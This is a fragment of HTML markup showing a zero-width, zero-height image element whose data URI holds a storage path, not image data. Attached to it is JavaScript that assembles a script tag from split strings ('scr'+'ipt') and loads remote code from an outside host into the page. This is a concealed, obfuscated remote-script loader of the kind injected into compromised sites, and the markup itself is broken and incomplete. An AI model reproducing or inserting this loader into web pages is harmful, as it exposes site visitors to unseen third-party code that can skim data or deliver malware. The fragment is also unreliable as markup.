
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />